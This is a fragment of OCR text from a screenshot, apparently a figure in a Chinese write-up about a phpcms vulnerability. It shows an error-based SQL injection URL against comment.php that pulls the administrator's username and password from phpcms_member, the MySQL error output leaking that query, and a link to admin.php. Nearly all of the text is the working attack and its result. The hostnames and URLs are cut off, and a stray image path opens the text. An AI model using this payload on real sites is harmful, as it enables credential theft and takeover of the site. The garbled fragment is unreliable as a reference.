 http:// .org/comment/comment.php?field=content%3D(select+concat(username%2C0x3a%2Cpassword)+from+ph
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
http:// g/comment/comment.php?fiel...
MySQL Query : SELECT content=(select concat(username,0x3a,password) from phpcms_member where groupid=1 limit 1) wher
MySQL Error : You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right
line 1
MySQL Errno : 1064
Message : MySQL Query Error
图 3 错误提示
http:// .org/admin.php?